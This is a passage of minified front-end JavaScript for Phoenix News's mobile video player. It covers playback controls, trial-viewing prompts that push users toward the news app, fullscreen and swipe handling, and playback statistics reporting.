r=t.exposeApis();return t.hasVideoStartPlay=!0,void a.beforePlayCB(r)}"play"===e&&t.core&&t.core.current?t.core.current.play():"pause"===e&&t.core&&t.core.current?(1!==t.state.openClient||t.core.current.isPaused())&&t.core.current.isPaused()||t.core.current.pause():"ended"===e&&t.core&&t.core.current&&(o({type:"updateCurrent",currentTime:0}),t.core.current.play());var i="play"===e?"pause":"play";return"ended"===e&&(i="pause"),o({type:"changePlayBtnStatus",playBtnStatus:i})}},t.handleFullScreenBtnClick=function(e){e.stopPropagation(),t.core&&t.core.current&&t.core.current.el&&t.core.current.el.current&&(t.props.playermsg.fullscreenListener&&t.props.playermsg.fullscreenListener(!0),(0,d.launchFullscreen)(t.core.current.el.current,(function(){document.querySelectorAll("#videoContainer")[0].classList.toggle("fullScreen")})))},t.videoErrorHandle=function(){t.props.dispatch({type:"changePlayBtnStatus",playBtnStatus:"play"}),t.core&&t.core.current&&t.core.current.el&&t.core.current.el.current&&t.core.current.el.current.play().then((function(){t.props.dispatch({type:"changePlayBtnStatus",playBtnStatus:"pause"})})).catch((function(e){console.error(e),t.core&&t.core.current&&t.core.current.pause(),t.props.dispatch({type:"changePlayBtnStatus",playBtnStatus:"play"})}))},t.unHandleTimeUpdateEvent=function(){t.core&&t.core.current&&t.core.current.isPaused()||t.props.dispatch({type:"videoTimeUpdate"});var e=t.props.playermsg.firstFrameStatisticsCB,n=void 0===e?null:e;if(n&&"function"==typeof n&&t.sendFirstFrameCustomStatistics&&(n(),t.sendFirstFrameCustomStatistics=!1),t.core){var o=t.core&&t.core.current&&t.core.current.getCurrentTime(),a=t.core&&t.core.current&&t.core.current.getBuffereds(),r=t.core&&t.core.current&&t.core.current.getBuffereds();0!==t.state.openTipsShow&&o&&o>=t.state.mobileClosureTime&&(console.log("316"),t.handlePlayBtnClick("pause"),t.setState({openClient:t.props.videoConfig.guideAppSetting&&t.props.videoConfig.guideAppSetting.enable?t.props.videoConfig.guideAppSetting.enable:0})),t.end&&a===r&&0!==r&&(t.vStat.sendVplayer(307e3),t.end=!1),t.props.dispatch({type:"updateCurrent",currentTime:o})}},t.unHandleVideoEndedEvent=function(){t.props.dispatch({type:"changePlayBtnStatus",playBtnStatus:"ended"}),t.props.playermsg&&t.props.playermsg.videoPlayerEndCb&&t.props.playermsg.videoPlayerEndCb()},t.unHandleLoadStartEvent=function(){t.loadstartfirst&&(t.vStat.sendVplayer(208e3),t.loadstartfirst=!1);var e=0;t.tenSecTimeOutError=window.setInterval((function(){++e>=10&&(console.error("10s timeout for loading video"),t.tenSecTimeOutError&&clearInterval(t.tenSecTimeOutError))}),1e3)},t.unHandleLoadedDataEvent=function(){t.tenSecTimeOutError&&clearInterval(t.tenSecTimeOutError),t.loadeddatafirst&&(t.vStat.sendVplayer(302e3),t.loadeddatafirst=!1)},t.exposeApis=function(){var e={play:function(){t.handlePlayBtnClick("play")},pause:function(){t.handlePlayBtnClick("pause")},getCurrentTime:function(){return t.core&&t.core.current&&t.core.current.getCurrentTime()},getDuration:function(){return t.core&&t.core.current&&t.core.current.getDuration()}};return e},t.unHandleVideoCanPlayEvent=function(){if(t.first_play&&(t.vStat.sendVplayer(303e3),t.vStat.sendMedia("cv"),t.first_play=!1),t.core&&t.core.current){var e=t.core.current.getDuration(),n=t.props.dispatch;e&&n({type:"updateVideoDuration",videoDuration:Math.round(e)})}},t.unHandleVideoPauseEvent=function(){t.props.dispatch({type:"changePlayBtnStatus",playBtnStatus:"play"}),t.vStat.sendVplayer(402e3)},t.unHandleVideoPlayEvent=function(){t.vStat.sendVplayer(401e3);var e=t.props.playermsg.clickVideoStatisticsCB,n=void 0===e?null:e;n&&"function"==typeof n&&n()},t.unHandleVideoErrorEvent=function(){try{var e=t.core&&t.core.current&&t.core.current.el&&t.core.current.el.current&&t.core.current.el.current.error||{code:0,message:""};if(t.coreErrorCode=e.code,t.coreErrorCurrent=t.core&&t.core.current&&t.core.current.el&&t.core.current.el.current&&t.core.current.el.current.currentTime,window&&window.BJ_REPORT){var n={url:t.core&&t.core.current&&t.core.current.el&&t.core.current.el.current&&t.core.current.el.current.src||"",code:e.code,message:e.message,errorProp:{MEDIA_ERR_ABORTED:1,MEDIA_ERR_DECODE:3,MEDIA_ERR_NETWORK:2,MEDIA_ERR_SRC_NOT_SUPPORTED:4}};window.BJ_REPORT.report(new Error(JSON.stringify(n)),!1,26)}t.errHasSend||(t.vStat.sendVplayer("44000".concat(t.coreErrorCode)),t.coreErrorCurrent||t.vStat.sendVplayer("301040"),t.errHasSend=!0)}catch(o){console.error(o)}},t.initCoreEventList=function(){t.core&&t.core.current&&(t.core.current.on("timeupdate",t.unHandleTimeUpdateEvent),t.core.current.on("ended",t.unHandleVideoEndedEvent),t.core.current.on("loadstart",t.unHandleLoadStartEvent),t.core.current.on("loadeddata",t.unHandleLoadedDataEvent),t.core.current.on("canplay",t.unHandleVideoCanPlayEvent),t.core.current.on("pause",t.unHandleVideoPauseEvent),t.core.current.on("play",t.unHandleVideoPlayEvent),t.core.current.on("error",t.unHandleVideoErrorEvent))},t.unBindCoreEvents=function(){t.core&&t.core.current&&(t.core.current.off("timeupdate",t.unHandleTimeUpdateEvent),t.core.current.off("ended",t.unHandleVideoEndedEvent),t.core.current.off("loadstart",t.unHandleLoadStartEvent),t.core.current.off("loadeddata",t.unHandleLoadedDataEvent),t.core.current.off("canplay",t.unHandleVideoCanPlayEvent),t.core.current.off("pause",t.unHandleVideoPauseEvent),t.core.current.off("play",t.unHandleVideoPlayEvent),t.core.current.off("error",t.unHandleVideoErrorEvent))},t.getRenderArr=function(e){var n=e.videoConfig,o=e.postShow,a=e.videoConfig,r=a.bigPosterUrl,i=a.title,l=a.duration,u=a.videoType,c=e.playBtnStatus,d=e.playBtnShow,f=e.titleShow,p=e.dispatch,m=e.currentTime,h=e.controllShow,_=e.playermsg,k=_.showPoster,E=_.showTitle,C=_.showController,S=_.showFullScreenBtn,T=_.singlePlay,O=e.shortTipsShow,P=[s.default.createElement(v.default,{key:"core",videoConfig:n,handleVideoClick:function(){p({type:"clickVideoDom"})},errorHandle:t.videoErrorHandle,ref:t.core,openClient:t.state.openClient?t.state.openClient:0,singlePlay:T}),s.default.createElement(y.default,{key:"playBtn",playBtnStatus:c,playBtnShow:d,handleClickBtn:function(e){e&&t.props.playermsg.isCircle&&"ended"===c&&e.stopPropagation(),t.handlePlayBtnClick(c)},openClient:t.state.openClient?t.state.openClient:0})];return k&&P.push(s.default.createElement(g.default,{key:"poster",postShow:o,posterUrl:r,videoType:u})),E&&i&&P.push(s.default.createElement(b.default,{key:"title",title:i,titleShow:f})),m>=t.state.mobileClosureTime-1||O&&1===t.state.openTipsShow&&P.push(s.default.createElement(w.default,{key:"shortTips",mobileClosureTime:t.state.mobileClosureTime,callAppConfig:n.callAppConfig})),C&&P.push(s.default.createElement(x.default,{key:"controllBar",ref:t.controllBar,current:m,total:l||0,controllShow:h,showFullScreenBtn:S,handleFullScreen:t.handleFullScreenBtnClick})),P},t.handleClick=function(e,n,o,a){if(e.cutOffPlay&&e.eachTimeClickPlayer&&"function"==typeof e.eachTimeClickPlayer)e.eachTimeClickPlayer();else{if(e.beforePlayCB&&"function"==typeof e.beforePlayCB&&!t.hasVideoStartPlay){var r=t.exposeApis();t.hasVideoStartPlay=!0,e.beforePlayCB(r)}else t.handleVideoAreaClick(n,a);e.playNotice&&"function"==typeof e.playNotice&&e.playNotice(n)}},t.controllBar=s.default.createRef(),t.core=s.default.createRef(),t.end=!0,t.loadstartfirst=!0,t.loadeddatafirst=!0,t.first_play=!0,t.seekTime=0,t.sendFirstFrameCustomStatistics=!0,t.hasVideoStartPlay=!1,t.hasHalfWayTriggerEvent=!1,t.vStat=new m.Stat(e.videoConfig),t.initStat(),t.state={content:t.props.videoConfig.guideAppSetting&&t.props.videoConfig.guideAppSetting.text?t.props.videoConfig.guideAppSetting.text:"去凤凰新闻客户端观看完整版",openClient:0,mobileClosureTime:t.props.videoConfig.guideAppSetting&&t.props.videoConfig.guideAppSetting.duration?t.props.videoConfig.guideAppSetting.duration:0,openTipsShow:t.props.videoConfig.guideAppSetting&&t.props.videoConfig.guideAppSetting.enable?t.props.videoConfig.guideAppSetting.enable:0},t}return(0,c.default)(n,e),(0,r.default)(n,[{key:"initStat",value:function(){this.vStat.sendMedia("vv"),this.vStat.sendVplayer("100000")}},{key:"componentDidMount",value:function(){var e,n,a=this,r=this.props,i=r.dispatch,l=r.videoConfig.duration,u=void 0===l?0:l;if(this.initCoreEventList(),document.addEventListener("fullscreenchange",(function(e){var t,n,o=document.querySelectorAll("#videoContainer")[0].classList;document.fullscreenElement||document.msFullscreenElement||document.mozFullScreenElement||document.webkitFullscreenElement||(o&&o.toggle("fullScreen"),a.props.playermsg.fullscreenListener&&(null===(n=null===(t=a.core)||void 0===t?void 0:t.current)||void 0===n?void 0:n.el.current)===e.target&&a.props.playermsg.fullscreenListener(!1))})),this.controllBar&&this.controllBar.current&&("touchmove"==("object"===("undefined"==typeof window?"undefined":(0,o.default)(window))&&"ontouchmove"in window?"touchmove":"mousemove")?(0,f.swip)(this.controllBar.current.timeBar.current,(function(){a.core&&a.core.current&&!a.core.current.isPaused()&&a.core.current.pause(),a.touchStartTime=a.core&&a.core.current&&a.core.current.getCurrentTime()||0}),(function(e,t){setTimeout((function(){a.swipCurrentTime=(0,p.calTime)(a.touchStartTime,e,t,a.controllBar&&a.controllBar.current&&a.controllBar.current.timeBar&&a.controllBar.current.timeBar.current&&a.controllBar.current.timeBar.current.offsetWidth||0,a.core&&a.core.current&&a.core.current.getDuration()||0),i({type:"swipControllBar",currentTime:a.swipCurrentTime})}),50)}),(function(){a.core&&a.core.current&&a.core.current.setCurrent(a.swipCurrentTime),setTimeout((function(){a.core&&a.core.current&&a.core.current.play()}),200),a.core&&(a.core&&a.core.current&&a.core.current.getCurrentTime()?a.core.current.getCurrentTime():0)>=a.state.mobileClosureTime&&(a.handlePlayBtnClick("pause"),a.setState({openClient:a.props.videoConfig.guideAppSetting&&a.props.videoConfig.guideAppSetting.enable?a.props.videoConfig.guideAppSetting.enable:0}))}),{scope:this,direct:"horizontal"}):(0,f.tap)(this.controllBar.current.timeBar.current,(function(){a.core&&a.core.current&&!a.core.current.isPaused()&&a.core.current.pause()}),(function(e,t){var n=a.controllBar&&a.controllBar.current&&a.controllBar.current.timeBar&&a.controllBar.current.timeBar.current&&a.controllBar.current.timeBar.current.getBoundingClientRect().left||0;a.tapCurrentTime=(0,p.calTime)(0,n,e,a.controllBar&&a.controllBar.current&&a.controllBar.current.timeBar&&a.controllBar.current.timeBar.current&&a.controllBar.current.timeBar.current.offsetWidth||0,u)||0,i({type:"swipControllBar",currentTime:a.tapCurrentTime}),a.core&&a.core.current&&a.core.current.setCurrent(a.tapCurrentTime);var o=!0,r=setInterval((function(){a.core&&a.core.current&&a.core.current.isPaused()&&o&&(a.core.current.play(),clearTimeout(r),o=!1)}),500)}),{duration:u})),this.props.playermsg.pauseAfterLeave&&(this.pauseAfterLeaveObs=new IntersectionObserver((function(e){(0,t.default)(e,1)[0].intersectionRatio<=0&&a.core&&a.core.current&&a.core.current.pauseAfterLeave()})),this.pauseAfterLeaveObs.observe(null===(n=null===(e=this.core)||void 0===e?void 0:e.current)||void 0===n?void 0:n.el.current)),this.props.playermsg.getExposeApisCb){var c=this.exposeApis();this.props.playermsg.getExposeApisCb(c)}}},{key:"componentWillUnmount",value:function(){var e;this.unBindCoreEvents(),null===(e=this.pauseAfterLeaveObs)||void 0===e||e.disconnect()}},{key:"render",value:function(){var e=this;return s.default.createElement(h.VideoContext.Consumer,null,(function(t){return s.default.createElement("div",{style:{height:"100%",overflow:"auto"},onClick:e.handleClick.bind(e,t.playermsg,t.playBtnStatus,t.shortTipsShow)},e.getRenderArr(t),1===e.state.openClient?s.default.createElement(_.default,{key:"tipsMask",videoWxLanch:t.videoConfig.videoWxLanch,callAppConfig:t.videoConfig.callAppConfig,content:e.state.content}):null)}))}}])}(s.PureComponent);e.default=O})?o.apply(t,a):o)||(e.exports=r)},47498:function(e,t,n){var o,a,r,i=n(73738);"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(17383),n(34579),n(28452),n(63072),n(29511),n(41594),n(24199)],o=function(e,t,o,a,r,l,u,c){"use strict";var s=n(24994);function d(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,n=new WeakMap;return(d=function(e){return e?n:t})(e)}function f(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=i(e)&&"function"!=typeof e)return{default:e};var n=d(t);if(n&&n.has(e))return n.get(e);var o={__proto__:null},a=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var r in e)if("default"!==r&&{}.hasOwnProperty.call(e,r)){var l=a?Object.getOwnPropertyDescriptor(e,r):null;l&&(l.get||l.set)?Object.defineProperty(o,r,l):o[r]=e[r]}return o.default=e,n&&n.set(e,o),o}function p(e,t,n){return t=(0,r.default)(t),(0,a.default)(e,m()?Reflect.construct(t,n||[],(0,r.default)(e).constructor):t.apply(e,n))}function m(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(m=function(){return!!e})()}Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0,t=s(t),o=s(o),a=s(a),r=s(r),l=s(l),u=f(u),c=s(c);var h=function(e){function n(){return(0,t.default)(this,n),p(this,n,arguments)}return(0,l.default)(n,e),(0,o.default)(n,[{key:"render",value:function(){var e=this.props,t=e.playBtnStatus,n=e.playBtnShow,o=e.handleClickBtn,a=e.openClient,r="play"===t?c.default.playingBtn:c.default.pauseBtn;return"ended"===t&&(r=c.default.replayBtn),u.default.createElement("div",{className:"".concat(c.default.videoPlayBtn," ").concat(r),style:{display:n&&1!==a?"block":"none"},onClick:o.bind(this),id:"playBtn"})}}])}(u.PureComponent);e.default=h},void 0===(r="function"==typeof o?o.apply(t,a):o)||(e.exports=r)},8677:function(e,t,n){var o,a,r,i=n(73738);"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(17383),n(34579),n(28452),n(63072),n(29511),n(41594),n(65588)],o=function(e,t,o,a,r,l,u,c){"use strict";var s=n(24994);function d(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,n=new WeakMap;return(d=function(e){return e?n:t})(e)}function f(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=i(e)&&"function"!=typeof e)return{default:e};var n=d(t);if(n&&n.has(e))return n.get(e);var o={__proto__:null},a=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var r in e)if("default"!==r&&{}.hasOwnProperty.call(e,r)){var l=a?Object.getOwnPropertyDescriptor(e,r):null;l&&(l.get||l.set)?Object.defineProperty(o,r,l):o[r]=e[r]}return o.default=e,n&&n.set(e,o),o}function p(e,t,n){return t=(0,r.default)(t),(0,a.default)(e,m()?Reflect.construct(t,n||[],(0,r.default)(e).constructor):t.apply(e,n))}function m(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(m=function(){return!!e})()}Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0,t=s(t),o=s(o),a=s(a),r=s(r),l=s(l),u=f(u),c=s(c);var h=function(e){function n(){return(0,t.default)(this,n),p(this,n,arguments)}return(0,l.default)(n,e),(0,o.default)(n,[{key:"render",value:function(){var e=this.props,t=e.postShow,n=void 0===t||t,o=e.posterUrl,a=void 0===o?"//p0.ifengimg.com/a/2017/0905/4aaeeaf1c8c482bsize20_w700_h530.jpg":o,r=e.videoType,i=void 0===r?"video":r;return u.default.createElement("div",{className:"miniVideo"===i?c.default.miniVideo_poster:c.default.video_poster,style:{backgroundImage:"url(".concat(a,")"),display:n?"block":"none"}})}}])}(u.PureComponent);e.default=h},void 0===(r="function"==typeof o?o.apply(t,a):o)||(e.exports=r)},54872:function(e,t,n){var o,a,r,i=n(73738);"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(17383),n(34579),n(28452),n(63072),n(29511),n(41594),n(43301),n(69244)],o=function(e,t,o,a,r,l,u,c,s){"use strict";var d=n(24994);function f(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,n=new WeakMap;return(f=function(e){return e?n:t})(e)}function p(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=i(e)&&"function"!=typeof e)return{default:e};var n=f(t);if(n&&n.has(e))return n.get(e);var o={__proto__:null},a=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var r in e)if("default"!==r&&{}.hasOwnProperty.call(e,r)){var l=a?Object.getOwnPropertyDescriptor(e,r):null;l&&(l.get||l.set)?Object.defineProperty(o,r,l):o[r]=e[r]}return o.default=e,n&&n.set(e,o),o}function m(e,t,n){return t=(0,r.default)(t),(0,a.default)(e,h()?Reflect.construct(t,n||[],(0,r.default)(e).constructor):t.apply(e,n))}function h(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(h=function(){return!!e})()}Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0,t=d(t),o=d(o),a=d(a),r=d(r),l=d(l),u=p(u),c=d(c);var v=n(79556).callApp,g=function(e){function n(){var e;return(0,t.default)(this,n),(e=m(this,n,arguments)).spanHandleCalledApp=function(){var t=e.props.callAppConfig;v(t)},e}return(0,l.default)(n,e),(0,o.default)(n,[{key:"render",value:function(){var e=this.props,t=e.mobileClosureTime,n={callAppConfig:e.callAppConfig};return u.default.createElement("div",{className:c.default.shortTips},"可试看",t,"秒，去"," ",u.default.createElement("span",{className:c.default.fhxwkhd},"凤凰网新闻客户端",u.default.createElement(s.WxLaunchHack,{content:n}))," ","观看")}}])}(u.PureComponent);e.default=g},void 0===(r="function"==typeof o?o.apply(t,a):o)||(e.exports=r)},88590:function(e,t,n){var o,a,r,i=n(73738);"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(17383),n(34579),n(28452),n(63072),n(29511),n(41594),n(81113),n(71240)],o=function(e,t,o,a,r,l,u,c,s){"use strict";var d=n(24994);function f(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,n=new WeakMap;return(f=function(e){return e?n:t})(e)}function p(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=i(e)&&"function"!=typeof e)return{default:e};var n=f(t);if(n&&n.has(e))return n.get(e);var o={__proto__:null},a=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var r in e)if("default"!==r&&{}.hasOwnProperty.call(e,r)){var l=a?Object.getOwnPropertyDescriptor(e,r):null;l&&(l.get||l.set)?Object.defineProperty(o,r,l):o[r]=e[r]}return o.default=e,n&&n.set(e,o),o}function m(e,t,n){return t=(0,r.default)(t),(0,a.default)(e,h()?Reflect.construct(t,n||[],(0,r.default)(e).constructor):t.apply(e,n))}function h(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(h=function(){return!!e})()}Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0,t=d(t),o=d(o),a=d(a),r=d(r),l=d(l),u=p(u),c=d(c);var v=n(79556).callApp,g=function(e){function n(e){var o;return(0,t.default)(this,n),(o=m(this,n,[e])).handleCalledApp=function(){var e=arguments.length>1&&void 0!==arguments[1]&&arguments[1],t=!(arguments.length>2&&void 0!==arguments[2])||arguments[2],n=o.props.callAppConfig;t&&n&&(n.isJumpQQlink=e,v(n))},o.sliceContent="",o}return(0,l.default)(n,e),(0,o.default)(n,[{key:"render",value:function(){var e=this.props,t=e.content,n=e.videoWxLanch;return this.sliceContent=t||"去凤凰新闻客户端观看完整版",this.sliceContent=this.sliceContent.slice(0,16),u.default.createElement("div",{className:c.default.tipsMask},u.default.createElement("div",{className:c.default.textCenter},u.default.createElement("p",{className:c.default.tipsText},this.sliceContent),u.default.createElement("button",{className:c.default.openClient,onClick:this.handleCalledApp},"打开凤凰新闻",n&&!n.isVideoShare&&n.wxLaunchSwitch&&u.default.createElement(s.WxLaunchApp,{launchType:n.wxLaunchType,schemeLink:n.schemeLink,launchAppClick:this.handleCalledApp.bind(this,!0,!1,!1),launchAppFail:this.handleCalledApp.bind(this,!1,!0,!0)}))))}}])}(u.PureComponent);e.default=g},void 0===(r="function"==typeof o?o.apply(t,a):o)||(e.exports=r)},72722:function(e,t,n){var o,a,r,i=n(73738);"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(17383),n(34579),n(28452),n(63072),n(29511),n(41594),n(26831)],o=function(e,t,o,a,r,l,u,c){"use strict";var s=n(24994);function d(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,n=new WeakMap;return(d=function(e){return e?n:t})(e)}function f(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=i(e)&&"function"!=typeof e)return{default:e};var n=d(t);if(n&&n.has(e))return n.get(e);var o={__proto__:null},a=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var r in e)if("default"!==r&&{}.hasOwnProperty.call(e,r)){var l=a?Object.getOwnPropertyDescriptor(e,r):null;l&&(l.get||l.set)?Object.defineProperty(o,r,l):o[r]=e[r]}return o.default=e,n&&n.set(e,o),o}function p(e,t,n){return t=(0,r.default)(t),(0,a.default)(e,m()?Reflect.construct(t,n||[],(0,r.default)(e).constructor):t.apply(e,n))}function m(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(m=function(){return!!e})()}Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0,t=s(t),o=s(o),a=s(a),r=s(r),l=s(l),u=f(u),c=s(c);var h=function(e){function n(){return(0,t.default)(this,n),p(this,n,arguments)}return(0,l.default)(n,e),(0,o.default)(n,[{key:"render",value:function(){var e=this.props,t=e.title,n=e.titleShow;return u.default.createElement("div",{className:"".concat(c.default.titleLine," ").concat(n?"":c.default.titleLineHide)},t)}}])}(u.PureComponent);e.default=h},void 0===(r="function"==typeof o?o.apply(t,a):o)||(e.exports=r)},99055:function(e,t,n){var o,a,r,i=n(73738);"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(17383),n(34579),n(28452),n(63072),n(29511),n(41594),n(32627),n(65140),n(25795),n(88626),n(55560),n(1254)],o=function(e,t,o,a,r,l,u,c,s,d,f,p,m){"use strict";var h=n(24994);function v(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,n=new WeakMap;return(v=function(e){return e?n:t})(e)}function g(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=i(e)&&"function"!=typeof e)return{default:e};var n=v(t);if(n&&n.has(e))return n.get(e);var o={__proto__:null},a=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var r in e)if("default"!==r&&{}.hasOwnProperty.call(e,r)){var l=a?Object.getOwnPropertyDescriptor(e,r):null;l&&(l.get||l.set)?Object.defineProperty(o,r,l):o[r]=e[r]}return o.default=e,n&&n.set(e,o),o}function y(e,t,n){return t=(0,r.default)(t),(0,a.default)(e,b()?Reflect.construct(t,n||[],(0,r.default)(e).constructor):t.apply(e,n))}function b(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(b=function(){return!!e})()}Object.defineProperty(e,"__esModule",{value:!0}),e.default=e.Player=void 0,t=h(t),o=h(o),a=h(a),r=h(r),l=h(l),u=g(u),s=h(s),f=h(f),p=h(p),m=h(m);var w=e.Player=function(e){function n(){return(0,t.default)(this,n),y(this,n,arguments)}return(0,l.default)(n,e),(0,o.default)(n,[{key:"render",value:function(){var e=this.props,t=e.videoConfig,n=e.playermsg,o=e.playermsg,a=o.background,r=void 0===a?"#000":a,i=o.tips,l=o.hasMargin,h=void 0!==l&&l,v=o.width,g=void 0===v?"100%":v,y=o.height,b=void 0===y?"100%":y;return u.default.createElement(u.Fragment,null,u.default.createElement("div",{className:"".concat(m.default.videoContainer," ").concat(h?m.default.containerMargin:null),style:{background:r,width:g,height:b},id:"videoContainer"},u.default.createElement(s.default,{initData:{videoConfig:t,playermsg:n}},u.default.createElement(c.VideoContext.Consumer,null,(function(e){if(e&&e.videoReady){var t=function(){},o=e.dispatch||t;return u.default.createElement(d.MobileVideo,{dispatch:o,videoConfig:e.videoConfig||{},playermsg:n})}return u.default.createElement(f.default,null)})))),i?u.default.createElement(p.default,{content:i}):null)}}])}(u.PureComponent);e.default=w},void 0===(r="function"==typeof o?o.apply(t,a):o)||(e.exports=r)},55560:function(e,t,n){var o,a,r,i=n(73738);"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(17383),n(34579),n(28452),n(63072),n(29511),n(41594),n(71491)],o=function(e,t,o,a,r,l,u,c){"use strict";var s=n(24994);function d(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,n=new WeakMap;return(d=function(e){return e?n:t})(e)}function f(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=i(e)&&"function"!=typeof e)return{default:e};var n=d(t);if(n&&n.has(e))return n.get(e);var o={__proto__:null},a=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var r in e)if("default"!==r&&{}.hasOwnProperty.call(e,r)){var l=a?Object.getOwnPropertyDescriptor(e,r):null;l&&(l.get||l.set)?Object.defineProperty(o,r,l):o[r]=e[r]}return o.default=e,n&&n.set(e,o),o}function p(e,t,n){return t=(0,r.default)(t),(0,a.default)(e,m()?Reflect.construct(t,n||[],(0,r.default)(e).constructor):t.apply(e,n))}function m(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(m=function(){return!!e})()}Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0,t=s(t),o=s(o),a=s(a),r=s(r),l=s(l),u=f(u),c=s(c);var h=function(e){function n(){return(0,t.default)(this,n),p(this,n,arguments)}return(0,l.default)(n,e),(0,o.default)(n,[{key:"render",value:function(){var e=this.props.content;return u.default.createElement("div",{className:c.default.tips},e)}}])}(u.PureComponent);e.default=h},void 0===(r="function"==typeof o?o.apply(t,a):o)||(e.exports=r)},64432:function(e,t,n){var o,a,r;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(99055)],void 0===(r="function"==typeof(o=function(e,t){"use strict";var o=n(24994);Object.defineProperty(e,"__esModule",{value:!0}),Object.defineProperty(e,"Player",{enumerable:!0,get:function(){return t.default}}),t=o(t)})?o.apply(t,a):o)||(e.exports=r)},40529:function(e,t){var n,o,a;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,o=[t],void 0===(a="function"==typeof(n=function(e){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.launchFullscreen=void 0,e.launchFullscreen=function(e,t){e.requestFullscreen?e.requestFullscreen():e.mozRequestFullScreen?e.mozRequestFullScreen():e.msRequestFullscreen?e.msRequestFullscreen():e.oRequestFullscreen?e.oRequestFullscreen():e.webkitRequestFullscreen?e.webkitRequestFullScreen():window.ActiveXObject?new window.ActiveXObject("WScript.Shell").SendKeys("{F11}"):e.webkitEnterFullscreen?e.webkitEnterFullscreen():e.enterFullScreen&&e.enterFullScreen(),t&&t()}})?n.apply(t,o):n)||(e.exports=a)},29307:function(e,t,n){var o,a,r;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(73738)],o=function(e,t){"use strict";var o=n(24994);Object.defineProperty(e,"__esModule",{value:!0}),e.tap=e.swip=e.default=void 0,t=o(t);var a=void 0,r="object"===("undefined"==typeof window?"undefined":(0,t.default)(window))&&"ontouchstart"in window?"touchstart":"mousedown",i="object"===("undefined"==typeof window?"undefined":(0,t.default)(window))&&"ontouchmove"in window?"touchmove":"mousemove",l="object"===("undefined"==typeof window?"undefined":(0,t.default)(window))&&"ontouchend"in window?"touchend":"mouseup",u=function(e,t){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:function(){};e.addEventListener(t,(function(e){n.call(a,e)}))},c=function(e,t){var n=arguments.length>2&&void 0!==arguments[2]&&arguments[2];return e=e||window.event,t="x"===t?"pageX":"pageY","ontouchstart"in window?n?e.changedTouches[0][t]:e.touches[0][t]:e[t]},s=e.swip=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:function(){},n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:function(e,t){},o=arguments.length>3&&void 0!==arguments[3]?arguments[3]:function(){},s=arguments.length>4&&void 0!==arguments[4]?arguments[4]:{},d=0,f=0,p=0,m=0,h="unknown";u(e,r,(function(e){d=c(e,"x"),f=c(e,"y"),t.call(a,d,f)}),s),u(e,i,(function(e){var t=c(e,"x"),o=c(e,"y");"unknown"===h&&(h=Math.abs(t-d)>Math.abs(o-f)?"horizontal":"vertical"),!1===(void 0!==s.direct?"horizontal"===s.direct?n.call(a,d,t,h):n.call(a,f,o,h):"horizontal"===h?n.call(a,d,t,h):n.call(a,f,o,h))&&(e.preventDefault(),e.stopPropagation())}),s),u(e,l,(function(e){p=c(e,"x",!0),m=c(e,"y",!0),void 0!==s.direct?"horizontal"===s.direct?o.call(a,d,p,h):o.call(a,f,m,h):"horizontal"===h?o.call(a,d,p,h):o.call(a,f,m,h)}),s)};e.tap=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:function(){},n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:function(e,t){},o=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{},i=o.duration||0,s=o.fixDistance||10,d=0,f=0,p=0,m=0,h=0,v=0;u(e,r,(function(e){d=(new Date).valueOf(),p=c(e,"x"),m=c(e,"y"),t.call(a,p,m)})),u(e,l,(function(e){var t=!0;f=(new 